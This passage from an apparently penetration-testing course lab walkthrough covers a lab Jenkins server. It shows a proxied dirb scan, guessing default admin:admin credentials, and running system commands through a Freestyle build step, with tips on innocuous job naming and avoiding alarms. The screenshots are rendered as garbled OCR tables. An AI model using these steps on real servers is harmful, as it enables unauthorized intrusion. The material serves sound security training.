

*Figure 41: Jenkins DOM* 

Next, we will take a look at the source code to see if it reveals anything new.

**|**



To do so, we right-click anywhere on the page and select *View Source*.

| Sign in [Jenkins]                                                                                | $\times$ |                                                                                                    | http://10.5.5.25:8080/login? $\check{x}$ + |                                                                                                    |       |                              |   |
|--------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|-------|------------------------------|---|
| $\leftarrow$ $\rightarrow$ $C$ $\hat{\omega}$                                                    |          |                                                                                                    |                                            | 12 view-source:http://10.5.5.25:8080/login?from=%2F                                                                                                    | … ☺ ☆ | $\mathbb{I}$ in $\mathbb{C}$ | Ξ |
| Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Concieve Security Exploit-DB |          |                                                                                                    |                                            |                                                                                                    |       | GHDB MSFU                    |   |
| 1<br>$\overline{2}$<br>3<br>5<br>6<br>$\overline{7}$<br>8<br>9<br>10<br><sup>1</sup><br>11       |          | document.getElementById('j username').focus();<br>var checkBoxClick = $function(event)$ {<br>document.getElementById('remember me').click(); |                                            | html <html lang="en-US"><head data-resurl="/static/50951b16" data-rooturl="" resurl="/static/50951b16"><title>Sign in [Jenkins]<div class="Checkbox Checkbox-medium"><label class="Checkbox-wrapper">&lt;input type="checkbox" id="remember me" name="re&lt;/th&gt;<th></th><th></th><th></th></label></div></title></head></html> |       |                              |   |
|                                                                                                  |          |                                                                                                    |                                            |                                                                                                    |       |                              |   |
|                                                                                                  |          |                                                                                                    |                                            |                                                                                                    |       |                              |   |

*Figure 42: Jenkins Source* 

While it is possible for Javascript to alter the DOM, resulting in the DOM and source being different, this does not seem to be the case here. The source and DOM are fairly similar.

Next, we will run a basic **dirb** scan to discover any potential hidden files. Jenkins will respond with a 403 for any file that we try to access when we are not logged in, so we will run our scan with the **-w** flag to continue scanning past the warning messages. **|**

```
kali@kali:~$ proxychains dirb http://10.5.5.25:8080/ -w
... 
URL_BASE: http://10.5.5.25:8080/ 
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt 
OPTION: Not Stopping on warning messages 
----------------- 
GENERATED WORDS: 4612 
---- Scanning URL: http://10.5.5.25:8080/ ---- 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.25:8080-<><>-OK 
(!) WARNING: All responses for this directory seem to be CODE = 403. 
 (Use mode '-w' if you want to scan it anyway)
```


+ http://10.5.5.25:8080/error (CODE:400|SIZE:6082) + http://10.5.5.25:8080/favicon.ico (CODE:200|SIZE:17542) (!) WARNING: All responses for this directory seem to be CODE = 403. (Use mode '-w' if you want to scan it anyway) ... + http://10.5.5.25:8080/login (CODE:200|SIZE:1942) + http://10.5.5.25:8080/logout (CODE:500|SIZE:14235) (!) WARNING: All responses for this directory seem to be CODE = 403. (Use mode '-w' if you want to scan it anyway) ... + http://10.5.5.25:8080/robots.txt (CODE:200|SIZE:71) ... ---- Entering directory: http://10.5.5.25:8080/assets/ ---- ----------------- END\_TIME: Thu Dec 12 10:16:39 2019 DOWNLOADED: 9224 - FOUND: 5 *Listing 983 - Dirb scan of Jenkins* 

Our scan found some endpoints, but nothing of value.

**|**

Next, let's do something that our hacker intuition has been whispering for us to try. Let's enter the credentials *admin:password* and *admin:admin*. Weak password configurations are very common within internal networks as only "trusted" users are expected to be able to access the server.

In addition, attempting a couple of password combinations will very rarely set off any alarms as it's typical for a regular user to occasionally type in a password incorrectly.





*Figure 43: admin:password Failed* 

The credentials admin:password failed. Next, we will try admin:admin.

**|**
| Dashboard [Jenkins]                                 | $\times$                                                                          | $^{+}$                       |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|-----------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------|--|------------------|--------------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------|--|
| $\mathcal{C}$<br>$\rightarrow$<br>$\leftarrow$<br>⋒ | $①$ 10.5.5.25:8080<br>… ☺ ☆<br>$\blacksquare$ $\blacksquare$ $\blacksquare$<br>∥≡ |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|                                                     |                                                                                   |                              |  |                  |                    |                     | Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter 1 Offensive Security Exploit-DB GHDB 1 MSFU |                      |                            |  |
| <b>Jenkins</b>                                      |                                                                                   |                              |  |                  |                    | 1                   | <b>Q</b> search                                                                                                 | $^\circledR$         | log out<br>admin           |  |
| Jenkins<br>$\rightarrow$                            |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      | <b>ENABLE AUTO REFRESH</b> |  |
| New Item                                            |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      | <b>Zadd description</b>    |  |
| People                                              |                                                                                   |                              |  | All<br>$\ddot{}$ |                    |                     |                                                                                                    |                      |                            |  |
| <b>Build History</b>                                |                                                                                   |                              |  |                  | Name !             | <b>Last Success</b> | <b>Last Failure</b>                                                                                             | <b>Last Duration</b> |                            |  |
| <b>Manage Jenkins</b>                               |                                                                                   |                              |  |                  | <b>Hello World</b> | 1 mo 2 days - $#3$  | 1 mo 2 days - $#2$                                                                                              | 1.8 <sub>sec</sub>   | $\mathbf{Q}$               |  |
| My Views                                            |                                                                                   |                              |  | Icon: $S M L$    |                    | Legend              | RSS for all <b>N</b> RSS for failures NRSS for just latest builds                                               |                      |                            |  |
| <b>New View</b>                                     |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|                                                     |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
| <b>Build Queue</b>                                  |                                                                                   | $=$                          |  |                  |                    |                     |                                                                                                    |                      |                            |  |
| No builds in the queue.                             |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
| <b>Build Executor Status</b>                        |                                                                                   | $\qquad \qquad \blacksquare$ |  |                  |                    |                     |                                                                                                    |                      |                            |  |
| 1 Idle                                              |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
| 2 Idle                                              |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|                                                     |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|                                                     |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|                                                     |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|                                                     |                                                                                   |                              |  |                  |                    |                     |                                                                                                    |                      |                            |  |
|                                                     |                                                                                   |                              |  |                  |                    |                     | Page generated: Dec 18, 2019 10:32:49 AM PST RESTAPI                                                            |                      | Jenkins ver. 2.190.2       |  |

*Figure 44: admin:admin Success* 

The admin:admin credentials worked! Next, we need to find a way to exploit Jenkins to obtain a shell.

## *24.8.2 Exploiting Jenkins*

Consulting the Jenkins documentation<sup>747</sup> is enough to learn how to create a project that will allow us to execute system commands.

<sup>747 (</sup>Jenkins Wiki, 2017), https://wiki.jenkins.io/display/JENKINS/Configure+the+Job



First, we will select the *New Item* link at the top left to create a new item.

| Dashboard [Jenkins]                                                                                             | $\pm$<br>$\times$            |                  |                    |                      |                                                                            |                                              |                   |
|----------------------------------------------------------------------------------------------------|------------------------------|------------------|--------------------|----------------------|----------------------------------------------------------------------------|----------------------------------------------|-------------------|
| $\mathbf{C}$<br>⋒                                                                                               | $①$ 10.5.5.25:8080           |                  |                    |                      | … ☺ ☆                                                                      | $\blacksquare$ $\blacksquare$ $\blacksquare$ | ≡                 |
| Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter 1 Offensive Security Exploit-DB GHDB 1 MSFU |                              |                  |                    |                      |                                                                            |                                              |                   |
| <b>Jenkins</b>                                                                                                  |                              |                  |                    | <b>Q</b> search<br>1 |                                                                            | $^\circledR$<br>admin                        | log out           |
| Jenkins                                                                                                    |                              |                  |                    |                      |                                                                            | <b>ENABLE AUTO REFRESH</b>                   |                   |
| New Item                                                                                                    |                              |                  |                    |                      |                                                                            | <b>Zadd description</b>                      |                   |
| People                                                                                                    |                              | All<br>$\ddot{}$ |                    |                      |                                                                            |                                              |                   |
| <b>Build History</b>                                                                                            |                              | W<br>S           | Name 1             | <b>Last Success</b>  | <b>Last Failure</b>                                                        | <b>Last Duration</b>                         |                   |
| <b>Manage Jenkins</b>                                                                                           |                              |                  | <b>Hello World</b> | 1 mo 2 days - $\#3$  | 1 mo 2 days - $#2$                                                         | 1.8 <sub>sec</sub>                           | $\mathbf{\Omega}$ |
| My Views                                                                                                    |                              | Icon: $S M L$    |                    | Legend               | RSS for all <b>N</b> RSS for failures<br>RSS for just latest builds        |                                              |                   |
| <b>New View</b>                                                                                                 |                              |                  |                    |                      |                                                                            |                                              |                   |
|                                                                                                    |                              |                  |                    |                      |                                                                            |                                              |                   |
| <b>Build Queue</b>                                                                                              | $\qquad \qquad \blacksquare$ |                  |                    |                      |                                                                            |                                              |                   |
| No builds in the queue.                                                                                         |                              |                  |                    |                      |                                                                            |                                              |                   |
| <b>Build Executor Status</b>                                                                                    | $\qquad \qquad \blacksquare$ |                  |                    |                      |                                                                            |                                              |                   |
| 1 Idle                                                                                                    |                              |                  |                    |                      |                                                                            |                                              |                   |
| 2 Idle                                                                                                    |                              |                  |                    |                      |                                                                            |                                              |                   |
|                                                                                                    |                              |                  |                    |                      |                                                                            |                                              |                   |
|                                                                                                    |                              |                  |                    |                      |                                                                            |                                              |                   |
|                                                                                                    |                              |                  |                    |                      |                                                                            |                                              |                   |
|                                                                                                    |                              |                  |                    |                      |                                                                            |                                              |                   |
|                                                                                                    |                              |                  |                    |                      | Page generated: Dec 18, 2019 10:32:49 AM PST REST API Jenkins ver. 2.190.2 |                                              |                   |

*Figure 45: Selecting New Item* 



When the new Item page opens, we will give the item a non-malicious sounding name like "Access", select *Freestyle project*, and click *OK*.



### *Figure 46: Creating New Item*

To have Jenkins execute a system command, we can use the *Build* configuration section.



We will select *Add build step* and select "Execute Windows batch command" from the dropdown.



*Figure 47: Selecting "Execute Windows batch command"* 



When the *Command* text box appears, we will enter in "whoami". This will later change to other commands that we wish to execute. We will click *Save* when the command is entered in the textbox.



*Figure 48: Writing "whoami" for Batch Command* 

Jenkins will then open the item's main page. From here, we can select *Build Now* to run the command.



*Figure 49: Building Command* 

When the build is executed, a new item will be displayed under *Build History*.



Clicking on the "#1" will open up the build page.



*Figure 50: Whoami Build Completing*  **|**



From the build page, we can select *Console Output* to view the output of our command.

| Access #1 [Jenkins]                                                            | $\overline{+}$<br>$\times$                                                              |                                                         |
|--------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|---------------------------------------------------------|
| $\mathbf{C}$<br>⋒                                                              | 10.5.5.25:8080/job/Access/1/<br>$\circledcirc$<br>$\bullet\bullet\bullet$               | $\circ$<br>$\mathbf{D}$<br>☞<br>∣≡<br>$\mathbb{I}$<br>✿ |
|                                                                                | Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Coffensive Security | GHDB <b>I</b> MSFU<br>Exploit-DB                        |
| <b>Jenkins</b>                                                                 | <b>Q</b> search<br>1                                                                    | ⊘<br>admin<br>  log out                                 |
| Access<br><b>Jenkins</b>                                                       | #1                                                                                      | <b>ENABLE AUTO REFRESH</b>                              |
| <b>Back to Project</b><br><b>Status</b><br>O.<br>$\blacktriangleright$ Changes | Build #1 (Jan 01, 2020 00:00:00 AM)                                                     | Started 1 min 42 sec ago<br>Took 0.5 sec                |
| <b>Console Output</b><br>E.                                                    |                                                                                         | <b>Zadd description</b>                                 |
| <b>Edit Build Information</b>                                                  | No changes.                                                                             |                                                         |
| Delete build '#1'<br>∾                                                         | Started by user admin                                                                   |                                                         |

*Figure 51: Opening Jenkins Build* 

This will open up the "Console Output" page that displays the output of the **whoami** command.

```
Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\Access
[Access] $ cmd /c call C:\Users\JENKIN~1\AppData\Local\Temp\jenkins6151027117225273189.bat
C:\Program Files (x86)\Jenkins\workspace\Access>whoami
cevapi\jenkinsuser
C:\Program Files (x86)\Jenkins\workspace\Access>exit 0
Finished: SUCCESS
                             |Figure 52: Viewing whoami Build Console Output
```
According to the output, Jenkins is running the code as the *cevapi\jenkinsuser* account. With that information handy, we can start attempting to get a meterpreter shell.

